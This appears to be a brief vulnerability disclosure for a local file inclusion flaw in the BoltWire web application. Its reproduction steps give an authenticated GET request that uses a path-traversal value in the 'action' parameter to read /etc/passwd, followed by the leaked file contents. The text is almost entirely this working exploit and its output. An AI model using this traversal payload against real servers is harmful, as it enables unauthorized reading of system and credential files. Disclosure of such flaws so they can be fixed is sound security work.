 LFI:
Steps to Reproduce:
1) Using HTTP GET request browse to the following page, whilst being authenticated user.
http://192.168.51.169/boltwire/index.php?p=action.search&action=../../../../../../../etc/passwd
Result
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin